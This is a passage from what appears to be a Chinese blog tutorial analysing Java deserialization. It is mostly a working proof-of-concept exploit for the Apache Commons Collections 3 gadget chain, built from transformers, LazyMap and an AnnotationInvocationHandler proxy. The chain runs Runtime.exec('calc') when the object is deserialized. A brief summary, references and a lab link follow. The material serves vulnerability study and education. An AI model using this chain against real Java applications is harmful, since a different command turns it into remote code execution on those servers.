            new InvokerTransformer("getMethod", new Class[] {
                String.class, Class[].class }, new Object[] {
                "getRuntime", new Class[0] }),
            new InvokerTransformer("invoke", new Class[] {
                Object.class, Object[].class }, new Object[] {
                null, new Object[0] }),
            new InvokerTransformer("exec",
                new Class[] { String.class }, new String[] { "calc" })
        };
        Transformer transformerChain = new ChainedTransformer(transformers);
        Map map = new HashMap();
        Map lazyMap = LazyMap.decorate(map, transformerChain);

        Class clazz = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
        Constructor construct = clazz.getDeclaredConstructor(Class.class, Map.class);
        construct.setAccessible(true);
        InvocationHandler handler = (InvocationHandler) construct.newInstance(Override.class, lazyMap);
        Map proxyMap = (Map) Proxy.newProxyInstance(Map.class.getClassLoader(), new Class[] {Map.class}, handler);
        handler = (InvocationHandler) construct.newInstance(Override.class, proxyMap);


        ByteArrayOutputStream barr = new ByteArrayOutputStream();
        ObjectOutputStream oos = new ObjectOutputStream(barr);
        oos.writeObject(handler);
        oos.close();
        System.out.println(barr);
        ObjectInputStream ois = new ObjectInputStream(new ByteArrayInputStream(barr.toByteArray()));
        Object o = (Object)ois.readObject();
    }
}
小结
不得不感叹能挖掘出这些漏洞的都是人才,没啥话好说了,只能说一句牛逼。
参考
https://xz.aliyun.com/t/7915
p神java安全漫谈
实验推荐
Java反序列漏洞
https://www.hetianlab.com/expc.do?ec=ECID172.19.104.182015111916202700001
本实验通过Apache Commons Collections 3为例,分析并复现JAVA反序列化漏洞。





![[数据结构与算法(严蔚敏 C语言第二版)]第1章 绪论(课后习题+答案解析)](https://img-blog.csdnimg.cn/1f5b53fe76a945978b85c6d121399f9c.png)
